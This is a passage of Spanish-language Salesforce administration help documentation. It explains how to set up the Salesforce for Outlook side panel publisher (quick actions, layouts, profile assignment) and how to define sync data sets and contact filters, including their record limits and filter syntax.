

EDICIONES

Disponible para configuración en: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition** y **Group Edition**

# <span id="page-2073-0"></span>Configuración de usuarios para crear registros directamente desde el panel lateral de Salesforce

PERMISOS DE USUARIO Para mostrar el tablero lateral de Salesforce: "Panel lateral" en configuraciones de Outlook Para crear acciones y personalizar formatos "Personalizar aplicación" del publicador del panel lateral: Para ver formatos del publicador del panel "Ver parámetros" lateral:

## EDICIONES

Esta función disponible para gestionar desde: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

Si sus usuarios generan clientes potenciales de ventas mientras trabajan en Microsoft® Outlook® , configúrelos para que utilicen el publicador del panel lateral de Salesforce para crear registros directamente desde el panel lateral.

Puede configurar a sus usuarios de Salesforce for Outlook para crear cuentas, casos, prospectos, oportunidades e incluso objetos personalizados directamente desde el panel lateral utilizando el publicador del panel lateral. Este es su aspecto.



Para configurar a sus usuarios para que trabajen con el publicador del panel lateral, deberá crear las acciones rápidas que quiera que aparezcan en los menús del publicador de sus usuarios, agregar dichas acciones rápidas a los formatos de publicador adecuados y asignar los formatos de publicador a los usuarios correctos.

Su edición de Salesforce determina a qué funciones del panel lateral pueden acceder sus usuarios y cómo deberá configurar a sus usuarios para que utilicen el publicador del panel lateral.

- 1. Verifique que ha [configurado acciones globales](#page-2074-0) Crear un registro para cada acción que desee que esté disponible en los menús del publicador del panel lateral de sus usuarios.
- **2.** Agregue las acciones al formato de publicador adecuado.
	- **•** En Group Edition o Contact Manager Edition, deberá [agregar acciones a los menús del publicador del panel lateral de sus usuarios](#page-3319-0) [con el editor de formatos del publicador global.](#page-3319-0) Si ya está utilizando el formato de publicador global para otras funciones de Salesforce, observará que todas las acciones que agregue al panel lateral se mostrarán para todas las funciones. Sin embargo, el publicador del panel lateral solamente muestra acciones con el tipo de acción Crear un registro.
	- **•** En Professional Edition, Enterprise Edition, Performance Edition, Unlimited Edition o Developer Edition, deberá [agregar acciones](#page-2075-0) [a los menús del publicador del panel lateral de sus usuarios con el editor de formatos del publicador del panel lateral](#page-2075-0). También puede crear varios formatos del publicador del panel lateral para permitir el acceso a diferentes usuarios a distintos menús del publicador del panel lateral.
- **3.** Asigne formatos del publicador del panel lateral a sus usuarios.
- **•** En Contact Manager Edition o Group Edition, deberá [asignar su formato de publicador global a perfiles de usuario](#page-4880-0) para permitir el acceso a los usuarios.
- **•** En Professional Edition, Enterprise Edition, Performance Edition, Unlimited Edition o Developer Edition, deberá [asignar su formato](#page-2076-0) [de publicador del panel lateral a perfiles de usuario](#page-2076-0) para permitir el acceso a los usuarios.

#### CONSULTE TAMBIÉN

[Crear acciones rápidas para el publicador del panel lateral de Salesforce](#page-2074-0) [Personalización de formatos de menús del publicador del panel lateral para diferentes usuarios de Salesforce for Outlook](#page-2075-0) [Asignar formatos de publicador globales a perfiles de usuario](#page-4880-0) [Asignación de formatos del publicador del panel lateral de Salesforce a perfiles de usuario](#page-2076-0) [Visualizar registros de Salesforce en Microsoft](#page-1624-0)® Outlook®

## <span id="page-2074-0"></span>Crear acciones rápidas para el publicador del panel lateral de Salesforce

Realice el primer paso para preparar a sus usuarios de Salesforce for Outlook para que creen registros directamente desde el panel lateral de Salesforce. Deberá configurar acciones rápidas globales Crear un registro para cada tipo de registro que quiera que aparezca en los menús del publicador del panel lateral de los usuarios.

Publicador del panel lateral de Salesforce es un menú que permite a los usuarios crear registros de cuentas, casos, contactos, prospectos, oportunidades u objetos personalizados directamente desde el panel lateral. Deberá seleccionar qué acciones rápidas aparecerán en los menús del publicador del panel lateral de los usuarios creando acciones globales Crear un registro para cada tipo de registro.

Nota: Puede utilizar acciones globales para varios tipos de menús del publicador que se encuentran en Salesforce, como los de la página Inicio o la ficha Chatter. Si ya ha configurado acciones globales Crear un registro para los tipos de registro que desea que estén a disposición de sus usuarios, no es necesario volver a configurar las acciones: encontrará que estas acciones ya están disponibles para agregarlas a todos los formatos de publicador.

Si no ha creado acciones globales Crear un registro para los tipos de registro que desea que estén a disposición de sus usuarios, deberá hacerlo ahora.

- **1.** Desde Configuración, ingrese *Acciones globales* en el cuadro Búsqueda rápida y, a continuación, seleccione **Acciones globales**.
- **2.** Haga clic en **Nueva acción (New Action)**.
- **3.** Seleccione Tipo de acción**Crear un registro**. Solamente aparecerán acciones Crear un registro en el menú del publicador del panel lateral.
- **4.** Seleccione un Objeto de destino para el tipo de registro que desea que esté disponible para usuarios con esta acción. Si el Objeto de destino requiere un Tipo de registro, asegúrese de que los usuarios que asigne a esta acción también tengan acceso a ese tipo de registro.
- **5.** Ingrese una Etiqueta para la nueva acción que indique a sus usuarios qué es lo que hace.
- **6.** Haga clic en **Guardar**.
- **7.** Desde el editor de formato de acción, arrastre los campos que desee que aparezcan en la página de detalles del registro del publicador del panel lateral.

#### EDICIONES

Esta función disponible para gestionar desde: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

### PERMISOS DE USUARIO

Para configurar acciones rápidas globales:

**•** "Personalizar aplicación"

Para mostrar el tablero lateral de Salesforce:

**•** "Panel lateral" en configuraciones de **Outlook** 

Si alguno de estos campos se marca como obligatorio para este tipo de registro en cualquier otra parte de su organización, asegúrese de incluir también los campos en esta acción. Esto se debe a que Salesforce no dejará que sus usuarios guarden registros desde el publicador del panel lateral si los campos obligatorios no se incluyen en los detalles de registro. El editor de formato de acción muestra asteriscos rojos junto a los campos obligatorios.

Después de crear sus acciones Crear un registro, el siguiente paso para configurar el publicador del panel lateral para sus usuarios es agregar sus acciones globales al formato del publicador del panel lateral adecuado. En Group Edition o Contact Manager Edition, deberá [agregar acciones a los menús del publicador del panel lateral de sus usuarios con el editor de formatos del publicador](#page-3319-0) [global.](#page-3319-0) En Professional Edition, Enterprise Edition, Performance Edition, Unlimited Edition o Developer Edition, deberá [agregar acciones](#page-2075-0) [a los menús del publicador del panel lateral de sus usuarios con el editor de formatos del publicador del panel lateral](#page-2075-0).

### CONSULTE TAMBIÉN

<span id="page-2075-0"></span>[Configuración de usuarios para crear registros directamente desde el panel lateral de Salesforce](#page-2073-0) [Personalización de formatos de menús del publicador del panel lateral para diferentes usuarios de Salesforce for Outlook](#page-2075-0)

# Personalización de formatos de menús del publicador del panel lateral para diferentes usuarios de Salesforce for Outlook

Realice el segundo paso para preparar a sus usuarios de Salesforce for Outlook para que creen registros directamente desde el panel lateral de Salesforce. Configure diferentes menús del publicador del panel lateral para usuarios específicos personalizando varios formatos de publicador con diferentes conjuntos de acciones rápidas globales.

Antes de que pueda personalizar formatos del publicador del panel lateral para sus usuarios, asegúrese de que ha [configurado acciones rápidas globales Crear un registro](#page-2074-0) para cada tipo de registro que desee que aparezca en los menús del publicador del panel lateral de los usuarios.

Algunas ediciones de Salesforce le permiten crear varios formatos de publicador para que los usuarios con diferentes responsabilidades laborales puedan acceder a menús del publicador con diferentes conjuntos de acciones rápidas. Esto permite que diferentes tipos de usuarios creen únicamente los registros aplicables a sus responsabilidades laborales. Por ejemplo, puede que los representantes de ventas solamente necesiten crear contactos y oportunidades, pero puede que los gestores de ventas tengan que crear contactos, oportunidades, casos y prospectos.

Puede configurar varios menús del publicador del panel lateral para representantes de ventas y responsables de ventas personalizando formatos del publicador con conjuntos específicos de acciones globales para los diferentes grupos de usuarios.

- **1.** En Configuración, ingrese *Configuraciones de Outlook* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuraciones de Outlook**.
- **2.** Desde la lista relacionada Formatos del publicador de Outlook, haga clic en **Nuevo**. Asigne un nombre a su nuevo formato y, a continuación, haga clic en **Guardar**.
- **3.** Desde la página Configuraciones de Outlook, haga clic en **Modificar** para agregar las acciones globales a su nuevo formato.
- **4.** Desde el editor de formatos del publicador del panel lateral de Outlook, arrastre las acciones globales que quiera utilizar a la sección Acciones rápidas en el publicador de Salesforce Classic. Para obtener ayuda sobre el uso de la función del editor de formatos del publicador, consulte [Agregar acciones a formatos del publicador globales.](#page-3320-0)

Después de agregar acciones a un formato del publicador, el último paso para configurar el publicador del panel lateral para usuarios es permitirles el acceso asignando formatos del publicador a los perfiles de usuario adecuados. En Contact Manager Edition o Group Edition, deberá [asignar su formato de publicador global a perfiles de usuario](#page-4880-0) para permitir el acceso a los usuarios. En Professional Edition,

### EDICIONES

Esta función disponible para gestionar desde: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para mostrar el tablero lateral de Salesforce:

**•** "Panel lateral" en configuraciones de **Outlook** 

Para ver formatos del publicador del panel lateral:

**•** "Ver parámetros"

Enterprise Edition, Performance Edition, Unlimited Edition o Developer Edition, deberá [asignar su formato de publicador del panel lateral](#page-2076-0) [a perfiles de usuario](#page-2076-0) para permitir el acceso a los usuarios.

### CONSULTE TAMBIÉN

[Configuración de usuarios para crear registros directamente desde el panel lateral de Salesforce](#page-2073-0) [Asignar formatos de publicador globales a perfiles de usuario](#page-4880-0) [Asignación de formatos del publicador del panel lateral de Salesforce a perfiles de usuario](#page-2076-0)

# <span id="page-2076-0"></span>Asignación de formatos del publicador del panel lateral de Salesforce a perfiles de usuario

Algunas ediciones de Salesforce le permiten personalizar varios formatos de menús del publicador del panel lateral para que los usuarios con diferentes responsabilidades laborales puedan crear diferentes tipos de registros directamente desde el panel lateral de Salesforce. Después de crear su formato, permita que sus usuarios accedan al formato asignándolo a sus perfiles de usuario.

En Contact Manager Edition o Group Edition, deberá [asignar su formato de publicador global a](#page-4880-0) [perfiles de usuario](#page-4880-0) para permitir el acceso a los usuarios. Para todas las demás ediciones, puede asignar formatos del publicador de panel lateral de Salesforce siguiendo estos pasos.

- **1.** En Configuración, ingrese *Configuraciones de Outlook* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuraciones de Outlook**.
- **2.** Desde la lista relacionada Formatos del publicador de Outlook, haga clic en **Asignación de formato de publicador** > **Modificar asignación**.
- **3.** Seleccione un perfil de usuario haciendo clic en cualquier parte de su fila en la tabla.
- **4.** Desde la lista desplegable Formato de publicador que se utilizará, seleccione el formato que desee asignar al perfil resaltado.
- **5.** Haga clic en **Guardar**.

### **EDICIONES**

Esta función disponible para gestionar desde: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para mostrar el tablero lateral de Salesforce:

**•** "Panel lateral" en configuraciones de **Outlook** 

Para ver formatos del publicador del panel lateral:

**•** "Ver parámetros"

# <span id="page-2077-0"></span>Definir conjuntos de datos para Salesforce for Outlook

Los conjuntos de datos son subconjuntos de los registros de Salesforce que los usuarios de Salesforce for Outlook pueden sincronizar. Consisten en filtros que limitan los registros que se van a sincronizar. Cada configuración debe tener un conjunto de datos para que los usuarios puedan sincronizarlo con Outlook

En la página de detalles de la configuración de Outlook se muestra un resumen de los filtros actuales de la configuración.

- **1.** En Configuración, ingrese *Configuraciones de Outlook* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuraciones de Outlook**.
- **2.** Haga clic en el nombre de una configuración de Outlook.
- **3.** En la lista relacionada de conjuntos de datos, haga clic en **Modificar**.
- **4.** Especificar filtros.
- **5.** Para ver los elementos que se sincronizarán, puede comprobar el tamaño del conjunto de datos.
- **6.** Haga clic en **Guardar**.

### CONSULTE TAMBIÉN

[Conjuntos de datos de ejemplo de Exchange Sync y Salesforce for Outlook](#page-2084-0) [Filtros de contactos de Salesforce for Outlook](#page-2080-0) [Configuraciones de Outlook y formatos del publicador de Outlook](#page-2059-0)

[Comprobar el tamaño de los conjuntos de datos de Salesforce for Outlook](#page-2086-0)

### EDICIONES

Esta función disponible para gestionar desde: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

### PERMISOS DE USUARIO

Para visualizar las configuraciones:

**•** "Ver parámetros y configuración"

Para crear, modificar y eliminar configuraciones:

**•** "Gestionar configuraciones de cliente de email"

Para crear, modificar o eliminar conjuntos de datos:

**•** La dirección de sincronización no puede ser *No sincronizar*.

## Generalidades sobre conjuntos de datos de Salesforce for Outlook

Los conjuntos de datos son subconjuntos de los registros de Salesforce que los usuarios de Salesforce for Outlook pueden sincronizar. Consisten en filtros que limitan los registros que se van a sincronizar.

### Conocimiento de los elementos que se sincronizan

Salesforce for Outlook sincroniza los registros basados en definiciones en conjuntos de datos, junto con todos los registros relacionados.

### Concepto de límites de conjuntos de datos

Si utiliza conjuntos de datos, los usuarios pueden sincronizar hasta 5.000 registros por filtros entre Microsoft® Outlook® y Salesforce a la vez. Esto significa que si los usuarios tienen más de 5.000 registros en la sincronización basados en la configuración de sus conjuntos de datos, Salesforce for Outlook no se sincronizará con ellos. Además, los usuarios pueden encontrar que sincronizar grandes cantidades de datos puede ralentizar el proceso de sincronización. Sin embargo, puede aumentar los límites del número de registros que los usuarios pueden sincronizar. Tenga en cuenta que no puede reducir la posibilidad de que el proceso de sincronización se reduzca.

### Aumento de los límites de conjuntos de datos

Si sus usuarios trabajan con más de 5.000 registros, puede configurar sus conjuntos de datos para que puedan sincronizar más registros. Para ello, edite los conjuntos de datos para incluir filtros adicionales. Por ejemplo, en Filtrar por propiedad de registro en la sección de filtros de contactos, seleccione **Contactos seleccionados**. A continuación, seleccione **Registros de usuario** en Contactos, Contactos en oportunidades y Contactos en cuentas. Como el conjunto de datos tiene ahora tres filtros, los usuarios pueden sincronizar ahora hasta 15.000 registros de contactos.

Tenga en cuenta que estos diferentes filtros que defina no seleccionarán necesariamente los registros que sean mutuamente exclusivos. Por lo tanto, es posible que el proceso de sincronización no

sincronice exactamente 15.000 registros. Para evitar esta situación, puede refinar aún más el grupo de contactos que desee sincronizar. Puede definir más parámetros en Filtrar por objetos y campos adicionales.

Después de definir los filtros, puede obtener un conteo de registros de los usuarios en la sección Tamaño del conjunto de datos. Para ello, ingrese un usuario y, a continuación, haga clic en **Obtener conteo de registros**. Si los usuarios siguen excediendo los límites de sincronización que ha definido, los usuarios pueden encontrar que el proceso de selección selecciona los registros de manera aleatoria.

### Acerca de cuentas personales

Si su organización ha activado cuentas personales y sus usuarios tienen más de 5.000 registros en Salesforce, los conjuntos de datos funcionan de forma diferente. De forma específica, Salesforce ejecuta una primera consulta en cuentas personales con criterios de filtro coincidentes y, a continuación, en los contactos asignados a estas cuentas. De esta forma, es posible que el proceso de sincronización

### EDICIONES

Esta función disponible para gestionar desde: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

### PERMISOS DE USUARIO

Para visualizar las configuraciones:

**•** "Ver parámetros y configuración"

Para crear, modificar y eliminar configuraciones:

**•** "Gestionar configuraciones de cliente de email"

Para crear, modificar o eliminar conjuntos de datos:

**•** La dirección de sincronización no puede ser *No sincronizar*.

alcance el límite de 5.000 registros (incluyendo las cuentas y contactos personales) y que no se incluyan algunos de los contactos que los usuarios esperaban sincronizar.

### CONSULTE TAMBIÉN

[Configurar filtros de contactos para Salesforce for Outlook](#page-2079-0) [Ingresar filtros de eventos para Exchange Sync y Salesforce for Outlook](#page-2082-0) [Crear filtros de tareas de Salesforce for Outlook](#page-2083-0) [Comprobar el tamaño de los conjuntos de datos de Salesforce for Outlook](#page-2086-0)

# <span id="page-2079-0"></span>Configurar filtros de contactos para Salesforce for Outlook

### PERMISOS DE USUARIO



### EDICIONES

Esta función disponible para gestionar desde: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

Los conjuntos de datos son subconjuntos de los registros de Salesforce que los usuarios de Salesforce for Outlook pueden sincronizar. Consisten en filtros que limitan los registros que se van a sincronizar. Por ejemplo, puede que desee permitir a determinados usuarios sincronizar todos los contactos, pero permitir a otros usuarios que sincronicen únicamente los contactos relacionados con sus equipos de oportunidades. Además, puede filtrar por los campos de los registros, como permitir que los usuarios sincronicen únicamente los contactos relacionados con cuentas y oportunidades específicas.

En la página de detalles de la configuración de Outlook se muestra un resumen de los filtros actuales de la configuración.

- **1.** [Definir un conjunto de datos](#page-2077-0) para su configuración.
- **2.** En Filtrar por propiedad de registro, especifique los contactos que los usuarios pueden sincronizar.
- **3.** Si selecciona **Contactos seleccionados**, puede limitar aún más los contactos sincronizados por los usuarios.





- **4.** En Filtrar por campos y objetos adicionales, agregue filtros a nivel de campo que necesite.
	- **a.** Seleccione un objeto y un campo dentro de ese objeto.
	- **b.** Seleccione el operador de filtro correcto.
	- **c.** Ingrese un valor para el campo seleccionado.
- **5.** Para agregar un nuevo filtro, haga clic en **Agregar fila**; para eliminar la última en la lista, haga clic en **Eliminar fila**.
- **6.** En Otros contactos para incluir, puede elegir la sincronización automática de contactos de Chatter para los usuarios de esta configuración. Para hacerlo, seleccione Sincronizar los contactos que siguen los usuarios en Chatter.

### CONSULTE TAMBIÉN

<span id="page-2080-0"></span>[Filtros de contactos de Salesforce for Outlook](#page-2080-0) [Definir conjuntos de datos para Salesforce for Outlook](#page-2077-0) [Comprobar el tamaño de los conjuntos de datos de Salesforce for Outlook](#page-2086-0) [Conjuntos de datos de ejemplo de Exchange Sync y Salesforce for Outlook](#page-2084-0)

## Filtros de contactos de Salesforce for Outlook

Los filtros de contactos controlan el número de registros que los usuarios de Salesforce for Outlook pueden sincronizar entre Outlook y Salesforce. Tenga en cuenta los siguiente cuando utilice filtros de contactos.

- **•** Los criterios que especifique se basan en AND. Es decir, si se especifican varios criterios, el resultado incluirá solamente aquellos registros que los cumplan todos.
- **•** Si especifica una fecha, utilice el formato permitido por la configuración Regional. También puede utilizar valores especiales de fecha como HOY, LA SEMANA QUE VIENE, EL AÑO QUE VIENE, LOS ÚLTIMOS <number> DÍAS, etc.
- **•** Utilice comillas en los números u otros datos que incluyan comas. Por ejemplo *Importe igual a "10.000"* devuelve registros con un importe de \$10.000 pero *Importe igual a 10.000* devuelve \$10.000 así como \$10 y \$0.

# EDICIONES

Esta función disponible para gestionar desde: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

**•** Cuando utilice los operadores "menor que", "mayor que", "menor o igual que" o "mayor o igual que" en campos que tengan valores numéricos, los registros con valores en blanco o "nulos" se devuelven como si su valor fuera cero (0).

- **•** Para limitar los resultados a los registros que estén en blanco o contengan valores "nulos" para un campo concreto, seleccione el campo y los operadores "igual a" o "no igual a", dejando el tercer campo en blanco. Por ejemplo, *Importe igual a* devuelve registros con campos de importe en blanco. Puede buscar valores en blanco u otros valores especificados al mismo tiempo. Por ejemplo, *Importe igual a 1,2* devuelve registros donde Importe está en blanco o contiene el valor "1" o "2". Por ejemplo, si crea un filtro de flujo de trabajo para cuentas con el criterio *Ingresos anuales menores de 100.000*, los registros de cuentas coinciden si sus Ingresos anuales están en blanco.
- **•** Para buscar números de teléfono, incluya el formato exacto de números de teléfono, por ejemplo, *El teléfono empieza por (561)*.
- **•** Separe los términos de búsqueda por comas para filtrar por más de un valor. Puede ingresar un máximo de 80 caracteres, incluidas las comas y los espacios. Por ejemplo, para buscar cuentas de California, Nueva York o Washington, use *Estado continente CA, NY, WA*.
- **•** Al filtrar campos de área de texto largo estándar, como es el caso de Descripción, sólo se buscarán los primeros 1.000 caracteres del campo.
- **•** Puede utilizar el botón **Obtener conteo de registros** para comprobar cuántos registros se sincronizarán para un usuario de muestra de Salesforce for Outlook basado en los filtros de configuración.
- **•** Si necesita hacer referencia a la información del usuario en sus filtros de contactos, puede agregarles los siguientes campos de combinación.



